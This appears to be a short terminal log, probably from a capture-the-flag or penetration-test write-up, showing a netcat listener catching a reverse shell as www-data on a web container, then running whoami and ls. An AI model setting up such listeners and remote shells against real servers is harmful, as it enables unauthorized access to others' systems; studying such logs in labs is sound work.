 root@iZbp1edhd5u5pg9zwy2tvbZ:~# nc -lvvp 2333
Listening on any address 2333
Connection from 117.21.200.166:48095
bash: cannot set terminal process group (31): Inappropriate ioctl for device
bash: no job control in this shell
www-data@7d9f77236f13:~/html$ whoami
whoami
www-data
www-data@7d9f77236f13:~/html$ ls
ls
Von
add_api.php
bg.jpg
index.html
index.nginx-debian.html
user.php
www-data@7d9f77236f13:~/html$